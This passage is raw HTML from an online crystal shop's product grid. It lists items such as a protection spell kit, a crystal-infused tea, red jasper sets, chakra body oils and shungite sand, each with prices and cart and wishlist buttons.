	<a href="https://www.crystalvaults.com/shop-crystals/923156/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Protection Shield Spell Kit" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2023/10/923156-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/10/923156-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/10/923156-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/10/923156-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/10/923156-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/10/923156-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2023/10/923156-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2023/10/923156-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Protection Shield Spell Kit" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2023/10/923156-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/10/923156-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/10/923156-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/10/923156-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/10/923156-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/10/923156-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Protection Shield Spell Kit</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.95</bdi></span></span></span>
</a><div class="product-meta">SKU: 923156</div><a href="/crystal-category/featured/?add-to-cart=512775" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_512775" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="512775" data-product_sku="923156" aria-label="Add to cart: &ldquo;Protection Shield Spell Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Protection Shield Spell Kit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_512775" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="512775">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="512775" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-512535 status-publish first instock product_cat-clear-quartz product_cat-crystal-energy product_cat-crystal-tea product_cat-crystals product_cat-featured product_cat-moon product_cat-moonstone product_cat-obsidian product_cat-quartz product_cat-seasonal product_cat-summer product_cat-emerald-leaf product_cat-tourmaline product_tag-balance product_tag-better-sleep product_tag-celestial product_tag-fresh-start product_tag-intuition product_tag-moon product_tag-new-beginnings product_tag-new-moon product_tag-opportunity product_tag-release product_tag-remove-negative-energy product_tag-setting-intentions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/420108/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt=" “New Moon Magic”  - A Crystal Infused Tea of Success in New Beginnings" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2023/10/New-moon-new-beginnings-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/10/New-moon-new-beginnings-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/10/New-moon-new-beginnings-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/10/New-moon-new-beginnings-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/10/New-moon-new-beginnings-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/10/New-moon-new-beginnings-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2023/10/New-moon-new-beginnings-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2023/10/New-moon-new-beginnings-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt=" “New Moon Magic”  - A Crystal Infused Tea of Success in New Beginnings" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2023/10/New-moon-new-beginnings-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/10/New-moon-new-beginnings-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/10/New-moon-new-beginnings-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/10/New-moon-new-beginnings-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/10/New-moon-new-beginnings-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/10/New-moon-new-beginnings-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title"> “New Moon Magic”  &#8211; A Crystal Infused Tea of Success in New Beginnings</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.34</bdi></span></span></span>
</a><div class="product-meta">SKU: 420108</div><a href="/crystal-category/featured/?add-to-cart=512535" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_512535" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="512535" data-product_sku="420108" aria-label="Add to cart: &ldquo; “New Moon Magic”  - A Crystal Infused Tea of Success in New Beginnings&rdquo;" rel="nofollow" data-success_message="&ldquo; “New Moon Magic”  - A Crystal Infused Tea of Success in New Beginnings&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_512535" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="512535">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="512535" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-510194 status-publish instock product_cat-career-success product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-under-10 product_cat-family-children product_cat-featured product_cat-growth product_cat-happiness product_cat-wellness product_cat-jasper product_cat-manifestation-bowls product_cat-wealth product_cat-protection product_cat-spiritual product_cat-red product_cat-red-jasper product_cat-scarlet product_cat-tumbled product_tag-autumn product_tag-grounding product_tag-insight product_tag-justice product_tag-love product_tag-passion product_tag-prosperity product_tag-protection product_tag-spirituality product_tag-strength product_tag-wisdom has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/901396/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Jasper Tumbled Set (Sm)" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2023/08/901396-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/08/901396-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/08/901396-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/08/901396-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/08/901396-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/08/901396-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2023/08/901396-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2023/08/901396-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Jasper Tumbled Set (Sm)" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2023/08/901396-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/08/901396-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/08/901396-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/08/901396-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/08/901396-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/08/901396-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Red Jasper Tumbled Set (Sm)</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.14</bdi></span></span></span>
</a><div class="product-meta">SKU: 901396</div><a href="/crystal-category/featured/?add-to-cart=510194" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_510194" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="510194" data-product_sku="901396" aria-label="Add to cart: &ldquo;Red Jasper Tumbled Set (Sm)&rdquo;" rel="nofollow" data-success_message="&ldquo;Red Jasper Tumbled Set (Sm)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_510194" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="510194">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="510194" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-509774 status-publish instock product_cat-chakra-balancing product_cat-chakra-oils product_cat-crystal-bath product_cat-crystals product_cat-featured product_cat-garnet product_cat-massage-oils product_cat-obsidian product_cat-root-chakra product_tag-chakra-balancing product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/450200/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deep Roots Root Chakra Body Oil" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2023/07/450200-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/07/450200-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/07/450200-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/07/450200-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/07/450200-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/07/450200-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2023/07/450200-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2023/07/450200-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deep Roots Root Chakra Body Oil" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2023/07/450200-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/07/450200-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/07/450200-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/07/450200-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/07/450200-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/07/450200-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Deep Roots Root Chakra Body Oil</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span></span>
</a><div class="product-meta">SKU: 450200</div><a href="/crystal-category/featured/?add-to-cart=509774" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_509774" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="509774" data-product_sku="450200" aria-label="Add to cart: &ldquo;Deep Roots Root Chakra Body Oil&rdquo;" rel="nofollow" data-success_message="&ldquo;Deep Roots Root Chakra Body Oil&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_509774" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="509774">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="509774" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-508213 status-publish instock product_cat-crystal-bath product_cat-crystals product_cat-featured product_cat-massage-oils product_cat-obsidian product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/450182/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oil Change Obsidian Bath &amp; Body Oil" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2023/06/450182-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/06/450182-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/06/450182-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/06/450182-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/06/450182-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/06/450182-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2023/06/450182-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2023/06/450182-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oil Change Obsidian Bath &amp; Body Oil" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2023/06/450182-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/06/450182-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/06/450182-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/06/450182-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/06/450182-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/06/450182-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Oil Change Obsidian Bath &#038; Body Oil</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span></span>
</a><div class="product-meta">SKU: 450182</div><a href="/crystal-category/featured/?add-to-cart=508213" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_508213" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="508213" data-product_sku="450182" aria-label="Add to cart: &ldquo;Oil Change Obsidian Bath &amp; Body Oil&rdquo;" rel="nofollow" data-success_message="&ldquo;Oil Change Obsidian Bath &amp; Body Oil&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_508213" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="508213">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="508213" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-507479 status-publish last instock product_cat-banishment product_cat-black product_cat-chips product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-under-10 product_cat-featured product_cat-manifestation-bowls product_cat-obsidian product_cat-protection product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/901428/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Snowflake Obsidian Chips (5-7mm)" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2023/05/923054-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/05/923054-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/05/923054-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/05/923054-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/05/923054-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/05/923054-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2023/05/923054-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2023/05/923054-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Snowflake Obsidian Chips (5-7mm)" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2023/05/923054-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/05/923054-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/05/923054-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/05/923054-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/05/923054-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/05/923054-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Snowflake Obsidian Chips (5-7mm)</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.74</bdi></span></span></span>
</a><div class="product-meta">SKU: 901428</div><a href="/crystal-category/featured/?add-to-cart=507479" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_507479" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="507479" data-product_sku="901428" aria-label="Add to cart: &ldquo;Snowflake Obsidian Chips (5-7mm)&rdquo;" rel="nofollow" data-success_message="&ldquo;Snowflake Obsidian Chips (5-7mm)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_507479" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="507479">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="507479" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-504613 status-publish first instock product_cat-black product_cat-crystal-sand product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-featured product_cat-labor-day product_cat-seasonal product_cat-shungite has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/901423/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shungite Crystal Sand" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2023/03/901423-A-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/03/901423-A-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/03/901423-A-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/03/901423-A-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/03/901423-A-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/03/901423-A-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2023/03/901423-A-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2023/03/901423-A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shungite Crystal Sand" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2023/03/901423-A-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/03/901423-A-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/03/901423-A-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/03/901423-A-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/03/901423-A-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/03/901423-A-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Shungite Crystal Sand</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.54</bdi></span></span></span>
</a><div class="product-meta">SKU: 901423</div><a href="/crystal-category/featured/?add-to-cart=504613" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_504613" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="504613" data-product_sku="901423" aria-label="Add to cart: &ldquo;Shungite Crystal Sand&rdquo;" rel="nofollow" data-success_message="&ldquo;Shungite Crystal Sand&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_504613" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="504613">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="504613" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-504250 status-publish instock product_cat-bogo product_cat-career-success product_cat-hearts product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-under-10 product_cat-family-children product_cat-featured product_cat-growth product_cat-happiness product_cat-wellness product_cat-jasper product_cat-wealth product_cat-protection product_cat-spiritual product_cat-red product_cat-red-jasper product_cat-scarlet product_tag-autumn product_tag-energy product_tag-motivation product_tag-protection product_tag-sex product_tag-strength product_tag-vitality has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/923013/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Jasper Heart (15mm)" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2023/03/923013B-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/03/923013B-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/03/923013B-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/03/923013B-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/03/923013B-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/03/923013B-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2023/03/923013B-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2023/03/923013B-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Jasper Heart (15mm)" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2023/03/923013B-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/03/923013B-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/03/923013B-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/03/923013B-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/03/923013B-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/03/923013B-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Red Jasper Heart (15mm)</h2>
	<span class="price"><span class="ywcrbp_regular_price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.54</bdi></span></del></span><span class="ywcrbp_sale_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.83</bdi></span></span></span>
